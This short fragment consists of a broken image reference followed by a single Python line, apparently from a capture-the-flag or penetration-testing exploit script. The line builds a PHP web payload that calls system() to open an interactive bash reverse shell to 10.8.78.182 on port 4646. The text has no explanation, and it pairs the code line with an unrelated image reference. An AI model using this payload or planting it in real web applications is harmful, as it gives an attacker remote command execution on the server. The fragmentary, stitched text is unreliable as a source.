 php_payload = f'<?php system("bash -c \'exec bash -i &>/dev/tcp/10.8.78.182/4646 <&1\'"); ?>'